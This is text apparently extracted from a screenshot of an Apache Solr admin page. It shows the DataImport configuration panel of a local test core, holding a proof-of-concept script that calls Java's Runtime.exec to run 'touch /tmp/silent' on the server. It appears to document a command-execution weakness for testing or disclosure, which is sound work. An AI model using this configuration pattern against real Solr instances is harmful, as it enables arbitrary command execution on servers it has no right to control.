 不安全 192.168.20.120:8983/solr/#/test/dataimport//dataimport
Git
Zip
en
6
H
更新
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 17:09:11
No information available (idle)
Raw Status-Output
Configuration
Debug-Mode Reload
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/silent");
}
]]></script>
Raw Debug-Response
Documentation Issue Tracker IRC Channel Community forum Solr Query Syntax